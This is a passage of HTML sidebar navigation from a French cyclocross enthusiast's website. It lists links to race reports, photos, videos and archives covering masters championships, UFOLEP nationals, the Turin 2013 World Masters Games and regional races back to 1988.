            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
